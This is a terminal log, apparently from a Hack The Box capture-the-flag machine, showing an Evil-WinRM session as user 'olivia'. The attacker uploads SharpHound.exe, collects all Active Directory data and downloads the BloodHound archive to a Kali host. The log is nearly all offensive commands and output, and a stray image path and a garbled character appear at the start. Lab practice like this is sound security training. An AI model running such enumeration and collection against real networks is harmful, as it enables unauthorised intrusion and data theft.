 *Evil-WinRM* PS C:\Users\olivia\Documents> upload /home/kali/BloodHound/SharpHound.exe
Info: Uploading /home/kali/BloodHound/SharpHound.exe to C:\Users\olivia\Documents\SharpHound.exe
Data: 1110696 bytes of 1110696 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\olivia\Documents> ./SharpHound.exe -c All
-----------------------------------------------
Initializing SharpHound at 1:10 AM on 5/11/2025
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain ADMINISTRATOR.HTB using path CN=Schema,CN=Configuration,DC=administrator,DC=htb
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 20 MB RAM
Status: 64 objects finished (+64 ì)/s -- Using 28 MB RAM
Enumeration finished in 00:00:00.2724340
Compressing data to .\20250511011055_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 1:10 AM on 5/11/2025! Happy Graphing!
*Evil-WinRM* PS C:\Users\olivia\Documents> download 20250511011055_BloodHound.zip /home/kali/
Info: Downloading C:\Users\olivia\Documents\20250511011055_BloodHound.zip to /home/kali/
Error: Download failed. Check filenames or paths: Is a directory @ rb_sysopen - /home/kali/
*Evil-WinRM* PS C:\Users\olivia\Documents> download 20250511011055_BloodHound.zip /home/kali/0511.zip